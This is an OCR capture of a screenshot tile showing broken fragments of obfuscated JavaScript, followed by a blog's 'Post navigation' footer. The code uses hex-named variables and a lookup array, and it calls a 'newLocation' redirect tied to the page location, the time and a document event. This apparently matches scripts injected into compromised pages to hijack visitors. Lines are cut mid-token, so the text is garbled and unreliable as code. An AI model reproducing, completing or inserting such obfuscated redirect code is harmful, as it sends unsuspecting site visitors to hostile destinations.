
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation